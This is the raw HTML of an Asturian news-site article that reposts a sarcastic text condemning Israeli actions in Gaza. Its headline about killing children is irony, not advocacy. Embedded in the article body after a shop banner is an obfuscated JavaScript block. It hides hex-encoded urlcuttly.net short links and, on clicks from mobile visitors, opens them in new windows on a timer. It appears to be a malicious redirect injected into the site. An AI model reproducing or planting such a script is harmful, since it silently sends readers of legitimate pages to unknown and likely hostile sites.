.wp-caption { border: 0; }
.widget_bccl_widget { text-align: center; }
</style>

<!-- END License added by Creative-Commons-Configurator plugin for WordPress -->

  
    
 	 	<meta name="viewport" content="width=device-width, initial-scale=1">
 	
 
 	
	

	 

<!-- START - Open Graph and Twitter Card Tags 3.3.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="gl_ES"/>
  <meta property="og:site_name" content="InfoAsturies"/>
  <meta property="og:title" content="&quot;Israel nun invade Palestina. Lo que pasa ye que la meyor forma de lluchar contra&#039;l terrorismu ye matando a los terroristes cuando entá son neños&quot;"/>
  <meta property="og:url" content="https://www.infoasturies.com/as/2023/10/19/israel-nun-invade-palestina-lo-que-pasa-ye-que-la-meyor-forma-de-lluchar-contral-terrorismu-ye-matando-a-los-terroristes-cuando-enta-son-nenos/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Alcontramos nel tuiter de Gerardo Tecé, autodefiníu &quot;Obreru de xuntar pallabres en CTXT&quot; esti maxistral testu que resume l&#039;actualidá del conflictu palestín en clave d&#039;ironía. 
Lleeilu y lluéu si eso vais a la mani esta tardi; o non, qu&#039;eso de reclamar los drechos de los pueblos ye mui de terroriste"/>
  <meta property="og:image" content="https://www.infoasturies.com/wp-content/uploads/2023/10/517203.jpg"/>
  <meta property="og:image:url" content="https://www.infoasturies.com/wp-content/uploads/2023/10/517203.jpg"/>
  <meta property="og:image:secure_url" content="https://www.infoasturies.com/wp-content/uploads/2023/10/517203.jpg"/>
  <meta property="article:published_time" content="2023-10-19T07:02:51+00:00"/>
  <meta property="article:modified_time" content="2023-10-19T07:05:09+00:00" />
  <meta property="og:updated_time" content="2023-10-19T07:05:09+00:00" />
  <meta property="article:section" content="Mundiu"/>
  <meta property="article:section" content="Visto nes redes"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="&quot;Israel nun invade Palestina. Lo que pasa ye que la meyor forma de lluchar contra&#039;l terrorismu ye matando a los terroristes cuando entá son neños&quot;"/>
  <meta itemprop="headline" content="&quot;Israel nun invade Palestina. Lo que pasa ye que la meyor forma de lluchar contra&#039;l terrorismu ye matando a los terroristes cuando entá son neños&quot;"/>
  <meta itemprop="description" content="Alcontramos nel tuiter de Gerardo Tecé, autodefiníu &quot;Obreru de xuntar pallabres en CTXT&quot; esti maxistral testu que resume l&#039;actualidá del conflictu palestín en clave d&#039;ironía. 
Lleeilu y lluéu si eso vais a la mani esta tardi; o non, qu&#039;eso de reclamar los drechos de los pueblos ye mui de terroriste"/>
  <meta itemprop="image" content="https://www.infoasturies.com/wp-content/uploads/2023/10/517203.jpg"/>
  <meta itemprop="datePublished" content="2023-10-19"/>
  <meta itemprop="dateModified" content="2023-10-19T07:05:09+00:00" />
  <meta itemprop="author" content="infoasturies"/>
  <!--<meta itemprop="publisher" content="InfoAsturies"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="&quot;Israel nun invade Palestina. Lo que pasa ye que la meyor forma de lluchar contra&#039;l terrorismu ye matando a los terroristes cuando entá son neños&quot;"/>
  <meta name="twitter:url" content="https://www.infoasturies.com/as/2023/10/19/israel-nun-invade-palestina-lo-que-pasa-ye-que-la-meyor-forma-de-lluchar-contral-terrorismu-ye-matando-a-los-terroristes-cuando-enta-son-nenos/"/>
  <meta name="twitter:description" content="Alcontramos nel tuiter de Gerardo Tecé, autodefiníu &quot;Obreru de xuntar pallabres en CTXT&quot; esti maxistral testu que resume l&#039;actualidá del conflictu palestín en clave d&#039;ironía. 
Lleeilu y lluéu si eso vais a la mani esta tardi; o non, qu&#039;eso de reclamar los drechos de los pueblos ye mui de terroriste"/>
  <meta name="twitter:image" content="https://www.infoasturies.com/wp-content/uploads/2023/10/517203.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@@infoasturies"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.1 -->
	

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112776054-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112776054-1');
</script>


</head>
<body data-rsssl=1 class="post-template-default single single-post postid-28175 single-format-standard">

<div class="rd-wrapper">
	<header class="rd-post-background">
    
	    <div class="rd-navplus-warp">
        <div class="rd-navplus-middle ">
            <div class="rd-navplus">
                 
				                    
				 	

       
 									<div class="rd-nav-menu">
						<a class="rd-menu-icon"></a>
											</div>
				 
                
				    
    <div class="rd-social rd-social-fa">
    	<ul>
                
                    <li class="fa-facebook"><a href="https://www.facebook.com/InfoAsturies-49446954897/"></a></li>
            
                    <li class="fa-twitter"><a href="https://twitter.com/infoasturies"></a></li>
                
                     <li class="fa-google-plus" ><a href="https://plus.google.com/u/0/"></a></li>
                  
           
        
                
                
                
                
                
                 
                
                
              
                
                
                
        
                
                
                
                </ul>
     </div>
    
            </div>	
        </div>		
    </div>
	    <div class="rd-masthead-warp rd-sticky">
        <div class="rd-masthead-middle ">
            <div class="rd-masthead">
 
				<div class="rd-logo ">
					<h2 class="rd-logo-warp">
													<a  title="InfoAsturies" href="https://www.infoasturies.com/as/">InfoAsturies <img alt="InfoAsturies" src="https://www.infoasturies.com/wp-content/uploads/2017/01/logo3.jpg" width="" height="80" /></a>
                                    
											</h2>
				</div>
                                 
				<div class="none-masthead">
     			 
                    <div class="rd-search"><a class="rd-search-icon"><i></i></a><div class="rd-search-sub"><form method="get" class="rd-searchform" action="https://www.infoasturies.com/as/"><input type="text" name="s" class="rd-search-text rd-input" value="" placeholder="Search..." /><i class="rd-search-icon"></i><input type="submit" name="btnSubmit" class="rd-search-button" value="" /></form> </div></div>                        
                         
                     	
    
                        
                      <div class="rd-nav-menu">
                     	<a class="rd-menu-icon"></a>
						<ul id="menu-menu-principal" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="https://www.infoasturies.com">Portada</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.infoasturies.com/as/category/conceyos/">Conceyos</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.infoasturies.com/as/category/asturies/">Asturies</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.infoasturies.com/as/category/mediu-ambiente/">Mediu Ambiente</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13"><a href="https://www.infoasturies.com/as/category/mundiu/">Mundiu</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.infoasturies.com/as/category/economia/">Economía</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.infoasturies.com/as/category/cultura/">Cultura</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.infoasturies.com/as/category/sociedallaboral/">Sociedá/Llaboral</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.infoasturies.com/as/category/esportes/">Esportes</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.infoasturies.com/as/category/opinion/">Opinión</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.infoasturies.com/as/category/moceda-y-reciella/">Mocedá y reciella</a></li>
<li id="menu-item-25797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25797"><a href="https://www.infoasturies.com/as/category/xixon-100/">Xixon 100%</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.infoasturies.com/as/contactu/">Contactu</a></li>
</ul>					</div>
                            
                    
  				</div>	
                 
            </div>		
        </div>
    </div>
	
    </header>
 
 
 
<div class="rd-content-warp">

   	<div class="rd-content-middle">
 
		<div  class="rd-breadcrumbs-warp"><ul  class="rd-breadcrumbs rd-post-background"><li><a  href="https://www.infoasturies.com/as/" title="Portada">Portada</a></li><li> &gt; </li><li><a href="https://www.infoasturies.com/as/category/visto-nes-redes/">Visto nes redes</a></li><li> &gt; </li><li><strong title="&#8220;Israel nun invade Palestina. Lo que pasa ye que la meyor forma de lluchar contra&#8217;l terrorismu ye matando a los terroristes cuando entá son neños&#8221;">&#8220;Israel nun invade Palestina. Lo que pasa ye que la meyor forma de lluchar contra&#8217;l terrorismu ye matando a los terroristes cuando entá son neños&#8221;</strong></li></ul></div>		        
           <div class="rd-row-item rd-row-center_right rd-center"> 
 
         
               				<div class="rd-column-container2">
                <div id="rd_module_signle" class="rd-module-item rd-grid rd-single">
                 
                
                 						<div class="rd-single-item">

		 
		<article class="rd-post-a3  rd-single-post rd-post rd-post-background" id="post-28175">
        
			<div class="post-28175 post type-post status-publish format-standard has-post-thumbnail hentry category-mundiu category-visto-nes-redes">
         
				                    
     
    
                    <div class="rd-details">
                        <h3 class="rd-title entry-title">&#8220;Israel nun invade Palestina. Lo que pasa ye que la meyor forma de lluchar contra&#8217;l terrorismu ye matando a los terroristes cuando entá son neños&#8221;</h3>
                          
	<ul class="rd-meta">
 
 			
		    
				
			<li class="rd-date">19 Ochobre, 2023</li>
			
    
			
	
			
    
		        
 	 </ul>
     
	                    </div>
                            
                                    
                        <div class="rd-thumb">
                                                         <div class="rd-single-thumbnail"  >
                                    <img width="750" height="488" src="https://www.infoasturies.com/wp-content/uploads/2023/10/517203.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.infoasturies.com/wp-content/uploads/2023/10/517203.jpg 750w, https://www.infoasturies.com/wp-content/uploads/2023/10/517203-300x195.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" />                                </div>
                                   
                        </div>
                    
                                    
                            
                <section class="rd-post-content">
                    <p style="text-align: justify;"><span style="font-size: 14pt;"><strong>Alcontramos<a href="https://twitter.com/gerardotc"> nel tuiter de Gerardo Tecé,</a> autodefiníu &#8220;Obreru de xuntar pallabres en CTXT&#8221; esti maxistral testu que resume l&#8217;actualidá del conflictu palestín en clave d&#8217;ironía. </strong></span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;"><strong>Lleeilu y lluéu si eso vais a l<a href="https://www.infoasturies.com/as/2023/10/17/sofitu-dende-asturies-al-pueblu-palestin/">a mani esta tardi</a>; o non, qu&#8217;eso de reclamar los drechos de los pueblos ye mui de terroristes</strong></span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">Israel nun invade Palestina. A cencielles foi tomando terrenos que nun yeren sos pa asina defendese de forma más espaciada. Israel llucha contra&#8217;l terrorismu. Lo que pasa ye que la meyor forma de lluchar contra&#8217;l terrorismu ye matando a los terroristes cuando entá son neños. </span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">Cuando Israel bombardea edificios de viviendes siempres muerren inocentes. Pero esto débese a que los terroristes usen a los inocentes como escudos humanos. Dícen-yos que vaigan vivir a edificios de viviendes y asina, cuando Israel bombardea edificios de viviendes, muerren inocentes. Ye tou una maniobra por qu&#8217;Israel quede mal énte&#8217;l mundu. Menos mal que nun cuela. </span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">Israel asesinó a 15 periodistes y decenes de trabayadores de oenegés nuna selmana, pero ye porque los periodistes y los voluntarios son xente bien dexada y que suel abusar de la barba ensin iguar, adquiriendo asina un aspeutu de terrorista que xenera muncho tracamundiu. Lleva cámara y chalecu de prensa, porta una camiya o comida y agua, pero tamién lleva barba a lo Hamás. Ye fácil opinar dende&#8217;l sofá, pero cuando tienes el misil apuntando a una ambulancia nun ye fácil esclariase. </span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">Israel dexó ensin lluz, agua y comida a dos millones de persones porque Israel ta lluchando contra&#8217;l terrorismu. O pienses que los terroristes nun comen y beben agua. </span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">Israel lleva 10 díes bombardeando edificios, hospitales y colexos de Gaza y matando nellos a miles de persones -de terroristes, perdón-. Facer pa defender la democracia. A pesar de los hospitales, ambulancies y corredores humanitarios bombardeaos estos 10 díes, Israel nun tien na que ver col misil llanzáu güei contra un hospital nel que morrieron 800 persones y qu&#8217;espantó al mundu. En cellebrando que mataren a un montón de &#8220;animales&#8221; -asina llamen a los palestinos de manera cariñosa porque son bien animalistes-, vieron la reacción mundial y decatáronse de que nun fueron ellos, sinón los mesmos palestinos. </span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">Asina ye. Los palestinos asesinaron a 800 palestinos güei en metá de los bombardeos de misiles israelinos, tal que demuestra un vídeu del añu pasáu nel que se ve un cohete de Hamás. Vese un cohete porque Hamás nun tien misiles, pero nun entremos en pequeñeces. La cosa nun queda ende. Según ta investigandose pudiere ser que los 800 muertos palestinos s&#8217;autolesionaren nos últimos díes consiguiendo asina una escusa pa dir al hospital y morrer toos de golpe tres la esplosión del misil, xenerando asina titulares colos que poder echa-y la culpa a Israel. </span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">Israel nun miente. Israel nun ye un Estáu Terrorista. Israel nun ta executando nengún xenocidiu.</span></p>
<p><a href="https://infoasturies.com/tienda/es/"><img decoding="async" src="https://www.infoasturies.com/wp-content/uploads/2020/01/banner-INFOASTURIES.jpg" /></a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x75\x5a\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x76\x4e\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x69\x46\x74\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x72\x45\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x41\x53\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x50\x77\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x56\x51\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x62\x76\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x79\x73\x7a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x41\x74\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.infoasturies.com/as/2023/10/19/israel-nun-invade-palestina-lo-que-pasa-ye-que-la-meyor-forma-de-lluchar-contral-terrorismu-ye-matando-a-los-terroristes-cuando-enta-son-nenos/" data-a2a-title="“Israel nun invade Palestina. Lo que pasa ye que la meyor forma de lluchar contra’l terrorismu ye matando a los terroristes cuando entá son neños”"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.infoasturies.com%2Fas%2F2023%2F10%2F19%2Fisrael-nun-invade-palestina-lo-que-pasa-ye-que-la-meyor-forma-de-lluchar-contral-terrorismu-ye-matando-a-los-terroristes-cuando-enta-son-nenos%2F&amp;linkname=%E2%80%9CIsrael%20nun%20invade%20Palestina.%20Lo%20que%20pasa%20ye%20que%20la%20meyor%20forma%20de%20lluchar%20contra%E2%80%99l%20terrorismu%20ye%20matando%20a%20los%20terroristes%20cuando%20ent%C3%A1%20son%20ne%C3%B1os%E2%80%9D" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.infoasturies.com%2Fas%2F2023%2F10%2F19%2Fisrael-nun-invade-palestina-lo-que-pasa-ye-que-la-meyor-forma-de-lluchar-contral-terrorismu-ye-matando-a-los-terroristes-cuando-enta-son-nenos%2F&amp;linkname=%E2%80%9CIsrael%20nun%20invade%20Palestina.%20Lo%20que%20pasa%20ye%20que%20la%20meyor%20forma%20de%20lluchar%20contra%E2%80%99l%20terrorismu%20ye%20matando%20a%20los%20terroristes%20cuando%20ent%C3%A1%20son%20ne%C3%B1os%E2%80%9D" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
<!-- BEGIN License added by Creative-Commons-Configurator plugin for WordPress -->
<p prefix="dct: http://purl.org/dc/terms/ cc: http://creativecommons.org/ns#" class="cc-block">This work is licensed under a <a rel="license" target="_blank" href="https://creativecommons.org/licenses/by/4.0/">Creative Commons Attribution 4.0 International License</a>.</p>
<!-- END License added by Creative-Commons-Configurator plugin for WordPress -->
                </section>
            
                								 				 				  
			</div>
		</article>
    
		</div>

  
 
    

 
    
<div class="rd-single-item">
	<div id="comments" class="comments-area rd-thread rd-post-background ">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dexa una rempuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/as/2023/10/19/israel-nun-invade-palestina-lo-que-pasa-ye-que-la-meyor-forma-de-lluchar-contral-terrorismu-ye-matando-a-los-terroristes-cuando-enta-son-nenos/#respond" style="display:none;">Cancelar a resposta</a></small></h3><form action="https://www.infoasturies.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">La so direición de corréu lleutrónicu nun sedrá espublizada.</span> <span class="required-field-message">Los campos precisos tan marcaos <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentariu <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Corréu lletrónicu <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Sitiu web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Unviar el comentariu" /> <input type='hidden' name='comment_post_ID' value='28175' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="195da71673" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="171"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio emprega Akismet para reducir o spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Aprende como se procesan os datos dos teus comentarios</a>.</p>
	</div>
</div>                        

                </div>
                </div>
                            <div class="rd-column-sidebar rd-column-right rd-sid-1-4"><section class="rd-main-sidebar rd-sidebar " ><div id="polylang-2" class="widget  widget_polylang"><label class="screen-reader-text" for="lang_choice_polylang-2">Escolla un idioma</label><select name="lang_choice_polylang-2" id="lang_choice_polylang-2" class="pll-switcher-select">
	<option value="https://www.infoasturies.com/as/2023/10/19/israel-nun-invade-palestina-lo-que-pasa-ye-que-la-meyor-forma-de-lluchar-contral-terrorismu-ye-matando-a-los-terroristes-cuando-enta-son-nenos/" lang="gl-ES" selected='selected'>Asturiano</option>
	<option value="https://www.infoasturies.com/es/" lang="es-ES">Español</option>

</select>
<script type="text/javascript">
